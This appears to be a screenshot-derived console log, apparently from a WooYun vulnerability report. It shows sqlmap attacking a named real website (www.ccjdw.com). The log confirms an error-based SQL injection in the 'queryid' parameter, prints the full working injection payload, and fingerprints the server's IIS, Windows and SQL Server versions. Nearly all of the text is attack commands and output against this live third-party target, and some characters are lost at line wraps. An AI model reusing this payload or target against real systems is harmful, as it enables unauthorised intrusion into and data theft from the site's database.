 (c) 2013 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>python sqlmap.py -u "http://www.ccjdw.com/pkpmbs/jdmanage/st
ndingbookTjlist.aspx?SUBMIT_TYPE=0&queryid=1&lzstat_uv=34338219962842780482|173
820&__back2accountQueryList=/pkpmbs/jdmanage/AccountQueryList.aspx?lzstat_uv=34
38219962842780482|1738820"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:20:50
[09:20:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:20:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: queryid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SUBMIT_TYPE=0&queryid=1') AND 9483=CONVERT(INT,(SELECT CHAR(113)+C
AR(102)+CHAR(110)+CHAR(114)+CHAR(113)+(SELECT (CASE WHEN (9483=9483) THEN CHAR(
9) ELSE CHAR(48) END))+CHAR(113)+CHAR(105)+CHAR(105)+CHAR(107)+CHAR(113))) AND
'kjdE'='kjdE&lzstat_uv=34338219962842780482|1738820&__back2accountQueryList=/pk
mbs/jdmanage/AccountQueryList.aspx?lzstat_uv=34338219962842780482|1738820
---
[09:20:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:20:51] [INFO] fetched data logged to text files under 'C:\Users\QC-015\.sql
ap\output\www.ccjdw.com'
[*] shutting down at 09:20:51
www.wooyun.org